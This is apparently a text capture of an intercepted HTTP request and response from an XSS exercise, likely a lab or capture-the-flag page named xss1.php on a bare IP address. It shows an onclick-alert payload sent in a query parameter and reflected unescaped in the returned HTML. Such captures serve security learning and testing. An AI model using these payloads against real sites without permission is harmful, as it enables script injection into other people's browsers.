 Raw Params Headers Hex
1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=alert(\\)> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Mar 2020 05:49:50 GMT
3 Server: Apache
4 Content-Length: 52
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <html><body><a onclick=alert(\\)></body></html>
9
零队